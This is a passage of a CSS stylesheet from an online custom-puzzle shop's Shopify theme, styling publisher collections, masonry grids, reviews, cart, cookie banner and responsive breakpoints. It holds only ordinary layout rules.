	display:-ms-flexbox;
	display:flex; 
  	-ms-flex-wrap: wrap; 
  	    flex-wrap: wrap; 
  	-webkit-box-pack: start; 
  	    -ms-flex-pack: start; 
  	        justify-content: flex-start;
  	margin-bottom: 50px;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2n+3),
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2){
	margin: 0px 2%;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(3) {
	margin: 0 !important;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin-bottom: 2% !important;
}

.pvo_publisher-coll-box {
	height: 50vh;
  	max-height: 320px;
  	width: 32%;
  	background-color: #f2f2f2;
  	background-repeat: no-repeat;
  	background-size: cover !important;
  	background-repeat: no-repeat !important;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-box:hover {
	opacity: 0.4 !important;
}
.pvo_publisher-coll-content {
	text-align:center;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	margin: 0 auto;
  	height: 100%;
}
.pvo_publisher-coll-content a {
	background-color: rgba(250,250,250,0.8);
  	padding: 15px 25px;
  	max-width: 95%;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-content a.pvo_hover-anchor {
	opacity: 0;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-content:hover > a.pvo_hover-anchor {
	opacity: 1;
}
.pvo_publisher-coll-content p {
	margin: 0;
  	padding: 0;
}
.pvo_publisher-coll-titel {
	font-size: 20px;
  	font-weight: bold;
  	color: #282828
}
.pvo_grid-item-pcount {
	color: #d6312e;
} 




/* MASONRY */

.masonry,
#publisher-masonry { 
    display: -ms-grid; 
    display: grid;
    -ms-grid-columns: 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr;
    grid-template-columns: repeat(8, 1fr);
    -ms-grid-rows: 250px 20px 250px;
    grid-template-rows: repeat(2, 150px); /* legacy 250px */
    grid-column-gap: 20px;
    grid-row-gap: 20px;
    grid-auto-flow: row;
}
.masonry-brick,
.publisher-masonry {
	background-color: #F5F0E3;
  	background-position: 50% 50% !important;
  	background-size: cover;
  	background-repeat: no-repeat;
  	opacity: 0.8;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.publisher-masonry {
	background-size: contain !important;
  	background-origin: content-box;
  	padding: 5%;
  	-ms-grid-row-span: 1;
  	grid-row: span 1;
  	-ms-grid-column-span: 2;
  	grid-column: span 2;
}
.masonry-brick:hover,
.publisher-masonry-brick:hover {
	opacity: 1;
  	-webkit-transform: translateY(-10px);
  	    -ms-transform: translateY(-10px);
  	        transform: translateY(-10px);
}
.masonry-brick:nth-child(10n+1) {
    -ms-grid-row-span: 2;
    grid-row: span 2;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}
.masonry-brick:nth-child(10n+2),
.masonry-brick:nth-child(10n+5) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}
.masonry-brick:nth-child(10n+3),
.masonry-brick:nth-child(10n+4) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 2;
    grid-column: span 2;
}
.masonry-brick:nth-child(10n+6),
.masonry-brick:nth-child(10n+10) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}

.masonry-brick:nth-child(10n+7),
.masonry-brick:nth-child(10n+9) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 2;
    grid-column: span 2;
}

.masonry-brick:nth-child(10n+8) {
  -ms-grid-row-span: 2;
  grid-row: span 2;  
  -ms-grid-column-span: 3;  
  grid-column: span 3;
}

.pvo_loadmore-btn,
.pvo_read-more-btn {
    padding: 10px;
    height: 30px;
    font-size: 12px;
    line-height: 140%;
	margin-bottom: 20px; 
}




/* ARTIST COLLECTION */

#pvo_collect-artist-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
  	margin: 50px 0px;
}
.pvo_collect-image-container,
.pvo_collect-descr-container {
	width: 100%;
}
.pvo_collect-descr-container {
	padding: 0 20px;
}
.pvo_vendor-list {
	padding: 0;
  	margin: 10px 0px;
}
.pvo_artist-big {
  	height: 40vh !important;
  	max-height: 380px;
  	width: auto !important;
  	margin-bottom: 30px;
}
.pvo_artist-more-anchor {
  color: #d6312e!important;
  line-height: 3;
}



/* BREADCRUMPS */

.pvo_breadcrumbs {
	padding-bottom: 35px;
}
.pvo_breadcrumbs > ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.pvo_breadcrumbs > ul li {
	padding-right: 10px;
}
.pvo_breadcrumbs > ul li::after {
	content: ">";
  	display: block;
	color: #8b8b99;
  	font-size: 1em;
  	float:right;
  	padding-left: 10px;
}
.pvo_breadcrumbs > ul li:last-child::after,
.pvo_breadcrumbs > ul li:first-child::after{
	content: "";
}




/* PAGES */

/* ABOUT US */

#pvo_about {
	margin-bottom: 50px;
  	color: #333333;
}
#pvo_about p {
  	max-width: 90ch;
}
#pvo_about h3 {
	text-align: center; 
	margin: 35px 0; 
}
#pvo_production-container > div {
	padding: 0px 1%;
}
.pvo_production-image {
  	width: 100%;
  	height: 30vh;
  	max-height: 260px;
  	display: block;
  	background-position: center;
  	background-size: cover;
  	margin-bottom: 16px;
}
.lf-usa {
	background-image: url("/cdn/shop/files/ludofact-usa_480x480.jpg");
}
.lf-de {
	background-image: url("/cdn/shop/files/LudoFact-Gruppe_480x480.jpg");
}
.fpds {
	background-image: url("/cdn/shop/files/friedmann2_480x480.jpg");
}




/* COLLECTION PRODUCT LISTING */

.pvo_publisher-image {
	position: absolute;
    right: 5px;
    top: 5px;
  	z-index: 2;
}
.page-heading-inner #pvo_collect-descr {
    display: none;   
}
.pvo_publisher-image img {
	border-radius: 50%;
  	width: auto;
  	height: 40px;
}
#pvo_collect-descr hr,
.pvo_table-descr-content hr {
	display: none; 
}
.pvo_price-list {
	font-size: 1.75em !important;
}
.pvo_listing-span {
	font-size: 0.75em !important;
  	color: #8b8b99;
}
.pvo_photo-templates-desktop {
	background-color: #F3ECDA;
    padding: 30px;
    text-align: center;
    vertical-align: middle;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    line-height: 0;
    padding-bottom: 10px;
    margin-bottom: 25px;
    font-size: 32px;
}
.pvo_photo-templates-mobile {
	background-color: #F3ECDA;
    padding: 40px;
    text-align: center;
    vertical-align: middle;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    line-height: 0;
    padding-bottom: 20px;
    margin-bottom: 25px;
    font-size: 32px;
  	width:100vw;
  	margin-left: -15px !important;
}



/* SALE TAG */
.product-label {
	bottom: 10px !important;
  	right: 15px !important;
}
/*
.product-label .label-element.deal-label {
	background-color: #fff;
    color: #d6312e;
    border-color: #d6312e;
  	height: 23px;
} */
.pvo_black-week {
    font-size: 12px;
    padding: 4px 8px;
    border-radius: 20px;
    vertical-align: super;
    margin-left: 10px;
}
.product-label .label-element.deal-label,
.pvo_black-week {
	background-color: #d6312e;
    color: white;
    border-color: #d6312e;
  	height: 23px;
}
.product-label .label-element>span {
	font-size: 14px;
  	line-height: 24px;
  	text-transform: none;
}





/* COOKIE NOTICE */
.cc-banner {
	width: 100vw !important;
}
.cc-window.cc-floating {
	max-width: 100vw !important;
  	width: 100vw !important;
}
.cc-compliance {
  width: 100% ;
}
.cc-settings,
.cc-settings:hover {
  border: none !important; 
  font-size: 10px !important;
  padding: 20px 0px !important;
  background-color: transparent !important;
}
.cc-settings:hover {
  color: rgb(231, 69, 62) !important;
}





/* HAPPY DOG */

.happydog_logo {
	max-height: 100px !important;
  	width: auto !important;
}
.pvo_happydog-heading {
	background-color: #eef2f6 !important;
  	background-image: none !important;
    margin-bottom: 0 !important;
}



/* CART MOBILE */

.pvo_remove-mobile {
      	display: -webkit-box;
      	display: -ms-flexbox;
      	display: flex;
      	-webkit-box-pack: center;
      	    -ms-flex-pack: center;
      	        justify-content: center;
     	-webkit-box-align: center;
     	    -ms-flex-align: center;
     	        align-items: center;
      	margin: 0 auto;
      	width: 93vw;
      	margin-left: 0vw;
      	border: 1px solid #dedede;
      	margin-top: 12px;
  	}
.pvo_remove-mobile .remove-mobile {
      	color: #666;
      	margin-top: 0 !important;
      	padding: 10px;
      	margin-left: 0 !important;
  	}
.pvo_remove-mobile .remove-mobile .cs-icon {
  		display: none;
      	position: absolute;
  	}



/* REVIEW STYLES */
  #pvo_reviews-container {
    width: 100%;
    padding-bottom: 80px; 
    flex-wrap: wrap;
    display: flex;
    flex-direction: row; 
    justify-content: flex-start; 
    align-items: flex-start;
    gap: 20px;
  }
  #pvo_reviews-legal {
    width: 80%;
    font-style: italic;
  }
  #pvo_reviews-legal p,
  #pvo_reviews-legal li {
    font-size: 12px; 
  }
  .pvo_review-card {
    width: 32%;
    stretch: 1;
    height: auto;
    align-self: stretch;
    min-width: 320px;
    max-width: 360px;
    padding: 20px;
    border: 1px solid #dedede;
    color: #333;
    display: flex; 
    align-items: center; 
    justify-content: flex-start; 
    gap: 10px;
  }
  .pvo_review-card-item {
    padding: 0px 10px;
  }
  .pvo_review-card-logo {
    height: 70px;
    width: 70px; 
    border-radius: 50%;
    background-color: #f2f2f2;
    background-size: 60%; 
    background-position: center; 
    background-repeat: no-repeat; 
  }
  .pvo_review-card-logo-mypuzzle,
  .pvo_review-card-logo-trustpilot{
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/mypuzzle_logo-solo-hr_200x.png?v=172290172572971324831731750823);
  }
  .pvo_review-card-logo-amazon {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/amazon_logo-highres_200x.png?v=154086345183930673011731750312);
  }
  .pvo_review-card-logo-google {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/google_logo-highres_200x.png?v=50192800850705531211731750380);
  }
  .pvo_review-card-rating,
  .pvo_review-heading{
    font-size: 22px;
    font-weight: bold;
    padding-top: 10px; 
    text-align: center;
  }
  .pvo_review-heading {
    font-size: 16px;
    text-align: left; 
  }
  .pvo_review-card-content p {
    font-size: 14px; 
  }
  .pvo_review-card-content a {
    font-size: 12px; 
  }



/* BREAKPOINTS */

@media screen and (max-width: 766px) {
  	.row {
  	  margin-left: 0 !important;
      margin-right: 0 !important;
    }
  	.modal-content {
  	  display: none !important;
    }
    .purchase {
      margin-top: -10px;
	}
  	.tabs-title .nav-tabs {
      border-bottom: none !important;
    }
  	.footer .footer-newsletter-layout {
  		padding-bottom: 30px !important;
    }
  	.pvo_breadcrumbs {
		display: none;
	}
  	body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn {
    	width: 45% !important;
      	margin: 0 auto;
    }
  	.product-details__item {
  		background-color: #aac5c9;
        padding: 10px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center; 
      	margin-top: -8px;
      	width: ;
    }
	.text-link--accent {
    	padding: 0;
      	font-size: 14px;
    }
  	.product_name {
      	position: relative;
  	}
  	#pvo_slider-bg {
  		width: 80% !important;
  	}
  	@-webkit-keyframes slidePVO {
      0% {
        width: 80%;
      }
      100% {
        width: 200%;
      }
    }
  	@keyframes slidePVO {
      0% {
        width: 80%;
      }
      100% {
        width: 200%;
      }
    }
    @-webkit-keyframes slidePVOreturn {
      0% {
        width: 200%;
      }
      100% {
        width: 80%;
      }
    }
    @keyframes slidePVOreturn {
      0% {
        width: 200%;
      }
      100% {
        width: 80%;
      }
    }
  	.R-ReviewsList__controlButton--left {
  		left: 25px !important;
  	}
  	.R-ReviewsList__controlButton--right {
  		right: 25px !important;
    }
  	.thumbs {
  		margin: 0 auto;
    }
  	#pvo_collect-descr {
  		margin-bottom: 50px !important;
  	}
  	#ProductSelect-product-template,
  	#taopixcustomparam_txt_SHOPIFYCOVERTEXT,
  	.product-form__cart-submit {
  		width: 82vw !important;
      	max-width: 82vw !important;
      	font-size: 16px;
  	}
  	#pvo_company-logo img {
	padding: 10px 0px;
  	-webkit-filter: grayscale(100%) !important;
  	        filter: grayscale(100%) !important;
  	width: auto !important;
  	max-width: 16% !important;
  	height: auto;
  	max-height: 100px !important;
	}
  	.cc-compliance {
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
  	-webkit-box-orient: vertical;
  	-webkit-box-direction: normal;
  	    -ms-flex-direction: column;
  	        flex-direction: column;
  	-ms-flex-line-pack: space-evenly !important;
  	    align-content: space-evenly !important;
}
  .cc-settings,
  .cc-allow
  {
      display: block;
      width: 100%;
      max-width: 100% !important;
      margin-bottom: 10px !important;
  }
  .pvo-init:hover img:first-child {
	opacity: 0.6 !important;
  }
  .pvo-init:hover img:last-child {
      opacity: 0 !important;
  }
  .pvo_photo-templates {
  	text-align: center;
  }
  #pvo_crown-container h5 {
  	text-align: center;
  }
  .pvo_deal-price-container {
  	left: -10px !important;
    bottom: -10px !important;
  }
  .cart_text,
  .cart_text .number {
  	display: block !important;
  }
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
  .pvo_sofortüberweisung {
    font-size: 10px;
  }
  .pvo_custom-product::after {
    left: -10px;
  }
  .hover-mask {
    display: none !important;
  }
  .cc-btn {
    width: 100% !important;
  }
  .pvo_terms-container,
  .pvo_imagerights {
    align-items: flex-start;
  }
  .pvo_terms-container {
    padding-bottom: 25px;
  }
  .pvo_terms-container label {
    padding: 0;
  }
  .pvo_terms-container input,
  .pvo_imagerights input {
    margin-top: 3px !important;
  }
  .price-mobile {
    position: relative;
  }
  .pvo_discount_applied {
    position: absolute;
    top: 2px;
    left: -65px;
  }
}
@media screen and (min-width: 767px) {
  	.product-item .product {
  		min-height: 300px;
  	}
    .newsletter-title {
      padding-right: 10px; 
    }
  	#shopify-section-product-template .tab-pane {
  		width: 80% !important;
 	}
    #shopify-section-cart-template #checkout {
      	width: 46.5%;
    }
  	.about-item {
		height: 310px !important;
	}
  	#cart .pvo_qtyMinus,
  	#cart .pvo_qtyPlus,
  	#cart .pvo_qty-wrapper{
  		border: none;
      	margin: 0;
    }
  	#cart .pvo_qtyMinus:hover,
  	#cart .pvo_qtyPlus:hover {
  		background-color: transparent;
      	border: none;
  	}
  	#cart .pvo_qty-wrapper {
  		width: auto !important;
  	}
  	#cart .quantity-wrapper {
  		height: 38px!important;
        width: 50%;
      	min-width: 90px;
        margin: 0 auto;
        border: 1px solid #e7e9f3;
        border-radius: 5px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-pack: distribute;
            justify-content: space-around;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center; 
  	}
  	.pvo_happydog-heading {
  		padding-bottom: 0 !important;
  	}
    .pvo_cart-decide > div {
      width: 40%;
      display: inline-block;
      padding: 0 0 0 80px;
    }
    .pvo_cart-decide > div:first-child {
      border-right: 2px solid #f9f9f9;
      padding-right: 20px;
      padding-left: 0 !important;
    }
     body section.cart-content table tbody tr td {
      padding: 10px 0 10px 10px;
    }
    td.image-info {
      max-width: 30vw !important;
    }
  /*
    body .shopify-section .home-about-layout .home-about-content {
      width: 80% !important;
      margin: 0 auto;
    }
    body .shopify-section .home-about-layout .home-about-content .about-item {
      width: 33.33% !important;
    }
  */
    .col-sm-4 {
      width: 33.333% !important;
    }
    .remove {
	padding-right: 0 !important;
    }
    body section.cart-content table {
      margin-bottom: 20px !important;
    }
    
}

@media screen and (max-width: 425px) {
	input._btn {
      margin-top: 15px !important;
      margin-bottom: 15px !important;
    } 
    footer .footer-info-layout .footer-info-inner .about-layout .group-inner {
      padding: 40px 0px 20px 0px !important;
    }
    .about-logo {
      margin-bottom: 0 !important;
    }
    .purchase,
    #pvo_add-to-cart-btn,
    .pvo_product_shipping-form-item select,
    .pvo_product_shipping-form-item input,
    .pvo_product_shipping-btn{
      width: 100% !important;
    }
    .pvo_product_shipping-form-item select,
    .pvo_product_shipping-form-item input,
    .pvo_product_shipping-btn {
      max-width: 100% !important;
    }
    #shipping-calculator input,
    #shipping-calculator select {
      width: 100% !important;
    }
	.product-label {
		display: block !important;
		top: 80% !important;
	}
}

@media screen and (min-width: 456px) and (max-width: 573px) {
	input._btn {
      margin-top: 0px !important;
    }
}

@media screen and (min-width: 541px) and (max-width: 767px ) {
  .about-logo{
    position: relative;
    width: 50vw !important;
    margin-left: -10vw !important;
    margin-top: 0vh !important;
  }
  #shopify-section-theme-footer > section.footer-info-layout > div > div > div > div > div.about-layout.not-animated > div.group > div {
    padding: 0 !important;
  }
  .about-layout {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
  }
  .follow-layout {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important;
  }
  .linklist-layout {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
  .contact-layout {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }
}
@media screen and (max-width: 540px ) {
  #shopify-section-theme-footer > section.footer-info-layout > div > div > div > div > div.about-layout.not-animated > div.group {
    display: none !important;
  }
  .about-layout {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important;
  }
  .follow-layout {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
  }
  .linklist-layout {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
  .contact-layout {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }
}


@media screen and (min-width: 574px) and (max-width: 769px ) {
	input._btn {
  		margin-top: 10px !important;
  }
}

@media screen and (min-width: 770px) and (max-width: 1200px ){
	input._btn {
  		margin-top: 15px !important;
  }
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
}
@media screen and (min-width: 767px) and (max-width: 1200px ){
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 990px ){
  #shopify-section-product-template {
	margin-top: 3% !important;
  }
}


@media screen and (max-width: 573px) {
	.pvo_btn-black {
      font-size: 10px !important;
  }
	.add-to-cartDesktop {
      display: none !important;
  }
	.pvo_ATCmobile {
      display: block !important;
      margin-top: 0px !important;
  }
  tbody > tr.pvo_line-item:nth-child(1n + 1) {
  	border-top: 1px solid #e7e9f3;
    padding-top: 35px;
  }
  tbody > tr.pvo_line-item:first-child {
  	border-top: none;
  }
  .product_name {
  	width: ;
    margin-left: 0vw;
    display: inline-block;
  }
  .product_name > a,
  .product_name > p {
  	font-size: 20px;
    width: 100%;
    max-width: 95%;
    word-break: break-word;
  }
  .item-quantity-mobile {
  	width: 95px !important;
    height: 26px !important;
    font-size: 14px !important;
    float: right;
    margin-top: 10px;
  }
	#product-information .product-share {
      border: none !important;
      margin-top: 75px;
  }
  .pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
  }
  	input#checkout,
	.shipping-calculator > span {
  	  width: 100%;
      float: none !important;
  }
  .total_label,
  .price {
  	border: none !important;
    font-size: 18px !important;
  }
  .product_image {
  	padding-right: 10px; 
  }
  .product_image > a > img {
  	float: left;
  }
  .pvo_product-cart-image {
  	padding-top: 10px;
  }
  .price-mobile {
  	float: right;
    margin-top: -35px;
    font-size: 18px;
  }
  .pvo_line-item .image {
  	width: 100%!important;
    float: left;
    max-width: 50vw!important;
  }
  .pvo_line-item[data-producttype="taopix"] .price-mobile {
  	margin-top: -35px !important;
  }
  .quantity-wrapper > .wrapper {
  	margin-top: -10px;
    margin-bottom: 10px;
  }
  .pvo_variant-price {
  	font-size: 32px !important;
    padding-bottom: 10px; 
  }
  .summary {
  	border-top: 1px solid #e7e9f3 !important;
    border-bottom: 1px solid #e7e9f3 !important;
  }
  .remove-mobile {
  	margin-left: 20px;
  }
  input.form-control,
  button.btn_newsletter_send {
  	width: 100% !important;
    margin-top: 12px;
  }
  .group_cart_item .cart-left {
  	width: 30vw !important;
  }
  .group_cart_item .cart-right .cart-price {
  	width: 100%;
  }
  .group_cart_item .cart-right {
  	width: 50vw !important;
  }
  .pvo_tech-descr-render > div {
  	width: 50% !important;
  }
  .pvo_tech-descr-title {
  	margin-bottom: 0;
  }
  #pvo_top-bar p {
  	padding: 10px;
  }
  #shopify-section-cart-template {
  	padding-top: 0 !important;
  }
  footer .footer-newsletter-layout .footer-newsletter-layout-group {
    background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/Newsletter-Background-comp2_mobile.webp?v=6072623727145649481653036730') !important;
  }
  .pvo_pq-container {
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/pq-bg-small-comp_mobile.webp?v=118890847651066924741653036720') !important;
  }
  .heading-content-desktop,
  .heading-content {
    background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp_mobile.webp?v=154248542528006867641653037229') !important;
  }
}

@media screen and (min-width: 379px) and (max-width: 573px) {
  .printess_btn {
    margin-top: -10px;
  }
}

@media screen and (max-width: 395px) { 
 	.pvo_ATCmobile {
      margin-top: 15px !important;
  }
}

@media screen and (min-width: 574px) {
  .pvo_ATCmobile {
  	display: none !important;
  }
  #shipping-calculator input,
  #shipping-calculator select {
    max-width: 320px !important;
  }
}

@media screen and (max-width: 430px) {
  #pvo_reviews-container {
    justify-content: center; 
  }
  .pvo_review-card {
    width: 100%; 
  }
}

@media screen and (max-width: 425px) {
  .heading-content {
    padding: 20px 0 !important;
  }
  .pvo_btn-black {
  	font-size: 12px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .home-deal-inner {
  	padding: 40px 20px;
  }
  .pvo_deal-description {
  	display: none !important;
  }
  .pvo_deal-selection {
  	right: 20px !important;
  }
  .article-content {
  	margin-bottom: 50px !important;
  }
  img.pvo_about,
  img.pvo_circle,
  .core-caption,
  .pvo_testi-container {
  	margin: 0 auto !important;
  }
  .core-item-mobile {
  	position: static !important;
    margin-bottom: 35px !important;
  }
  .core-item-mobile img {
  	position: static !important;
    width: 100% !important;
  }
  div.core-item.not-animated.core-item-mobile::after {
  	display: none !important;
  }
  .process-content {
  	padding-bottom: 50px !important;
  }
  .home-choose-inner {
  	background-image: url('') !important;
    padding: 20px; 
  }
  .home-core-content {
    padding: 0 !important;
  }
  .home-core-banner img {
  	max-width: 100% !important;
    width: 100% !important;
  }
  .pvo_slider-left,
  .pvo_slider-right {
  	width: 100%;
  }
  .pvo_slider-left {
  	position: absolute;
    z-index: 10;
  }
  .pvo_slider-right {
  	opacity: 0.2;
    z-index: 5;
  }
  #pvo_slider-selector {
  	-webkit-box-align: end;
  	    -ms-flex-align: end;
  	        align-items: flex-end;
   	padding: 10% 15px;
  }
  .footer-newsletter-layout {
  	padding-top: 0px !important;
  }
  .slidePVO {
  	-webkit-animation-duration: .5s;
  	        animation-duration: .5s;
  }
  .slidePVOreturn {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }

  .slideFadeIn {
      -webkit-animation-delay: .5s;
              animation-delay: .5s;
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .slideFadeOut {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .pvo_slider-title {
  	font-size: 3em;
  }
  .pvo_publisher-coll-box {
  	width: 100%;
    height: 25vh !important;
  }
  .pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin: 0 0 20px 0 !important;
  }
  .pvo_tech-descr-reg span p {
  	width: 100%;
    margin-bottom: 20px;
  }
  .pvo_tech-descr-reg span p:nth-child(even)
  {
  	margin: 0 !important;
  }
  .pvo_tech-descr-reg span p:nth-child(even)::before,
  .pvo_tech-descr-reg span p:nth-child(even)::after {
	display: none !important;
  }
  .pvo_tech-descr-reg > p {
  	margin-bottom: 20px !important;
  }
  .pvo_tech-descr-render {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_tech-descr-render > div {
    display: block;
    margin-top: 60px;
  }
  .pvo_tech-descr-safety {
  	margin-top: 35px !important;
  }
  .pvo_render-dummy {
  	max-width: 200px !important;
    width: 90% !important;
  }
  .pvo_tab-image {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_table-descr {
  	margin: 0 auto;
    padding: 0 !important;
  }
  .pvo_dummy {
  	width: auto !important;
  }
  .pvo_tab-image p {
  	padding-top: 0 !important;
  }
  .pvo_desktop {
  	display: none !important;
  }
  .masonry,
  #publisher-masonry{
  	display: block;
    margin-top: 20px;
  }
  .masonry-brick,
  .publisher-masonry {
  	height: 30vh;
   	max-height: 180px;
    width: 100%;
   	margin-bottom: 20px;
  }
  .heading-content {
  	margin-bottom: 10px !important;
  }
}


@media screen and (min-width: 426px) and (max-width: 767px) {
  .heading-content {
  	margin-bottom: 20px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .pvo_deal-selection {
  	right: 0 !important;
  }
  .home-deal-inner {
  	padding: 40px 20px;
  }
  .pvo_deal-description {
  	display: none !important;
  }
  .article-content {
  	margin-bottom: 50px !important;
  }
  img.pvo_about,
  img.pvo_circle,
  .core-caption,
  .pvo_testi-container {
  	margin: 0 auto !important;
  }
  .core-item-mobile {
  	position: static !important;
    margin-bottom: 35px !important;
  }
  .core-item-mobile img {
  	position: static !important;
    width: 100% !important;
  }
  div.core-item.not-animated.core-item-mobile::after {
  	display: none !important;
  }
  .process-content {
  	padding-bottom: 50px !important;
  }
  .home-choose-inner {
  	background-image: url('') !important;
  }
  .home-core-content {
    padding: 0 !important;
  }
  .home-core-banner img {
  	max-width: 100% !important;
    width: 100% !important;
  }
  .pvo_slider-left,
  .pvo_slider-right {
  	width: 100%;
  }
  .pvo_slider-left {
  	position: absolute;
    z-index: 10;
  }
  .pvo_slider-right {
  	opacity: 0.2;
    z-index: 5;
  }
  #pvo_slider-selector {
  	-webkit-box-align: end;
  	    -ms-flex-align: end;
  	        align-items: flex-end;
   	padding: 10% 15px;
   
  }
  .footer-newsletter-layout {
  	padding-top: 0px !important;
  }
  .slidePVO {
  	-webkit-animation-duration: .5s;
  	        animation-duration: .5s;
  }
  .slidePVOreturn {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }

  .slideFadeIn {
      -webkit-animation-delay: .5s;
              animation-delay: .5s;
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .slideFadeOut {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .pvo_slider-title {
  	font-size: 3em;
  }
  .pvo_publisher-coll-box {
  	width: 100%;
    height: 25vh !important;
  }
  .pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin: 0 0 20px 0 !important;
  }
  .pvo_tech-descr-reg span p {
  	width: 100%;
    margin-bottom: 20px;
  }
  .pvo_tech-descr-reg span p:nth-child(even) {
  	margin: 0 !important;
  }
  .pvo_tech-descr-reg span p:nth-child(even)::before,
  .pvo_tech-descr-reg span p:nth-child(even)::after {
	display: none !important;
  }
  .pvo_tech-descr-reg > p {
  	margin-bottom: 20px !important;
  }
  .pvo_tech-descr-render {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_tech-descr-render > div {
  	width: 100% !important;
    display: block;
    margin-top: 60px;
  }
  .pvo_tech-descr-safety {
  	margin-top: 35px !important;
  }
  .pvo_render-dummy {
  	max-width: 200px !important;
    width: 90% !important;
  }
  .pvo_tab-image {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_table-descr {
  	margin: 0 auto;
    padding: 0 !important;
  }
  .pvo_tab-image p {
  	padding-top: 0 !important;
  }
  .pvo_desktop {
  	display: none !important;
  }
  .masonry,
  #publisher-masonry {
  	display: block;
  }
  .masonry-brick,
  .publisher-masonry {
  	height: 30vh;
   	max-height: 180px;
    width: 100%;
   	margin-bottom: 20px;
  }
  #lightbox-search > div > div > div.modal-header > button > span {
  	font-size: 20px !important;
    height: 50px !important;
   	width: 50px !important;
  }
  #shopify-section-pvo_swiper {
  	padding: 0 !important;
  }	
}


@media screen and (min-width: 768px) and (max-width: 900px) {
  .core-item.not-animated::after
  {
  	display: none !important;
  }
  .home-core-group .core-item:nth-child(1),
  .home-core-group .core-item:nth-child(2),
  .home-core-group .core-item:nth-child(3),
  .home-core-group .core-item:nth-child(4){
  	top: 0 !important;
    right: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .heading-content {
	padding-top: 30px !important;
  	padding-bottom: 30px !important;
  }
  
}


@media screen and (min-width: 768px) and (max-width: 991px) {
  .purchase {
    margin: 3px 0 20px 0 !important;
  }
  .pvo_featured-image {
    width: 90% !important;
  }
}

@media screen and (min-width: 767px){
	.pvo_mobile {
      display: none !important;
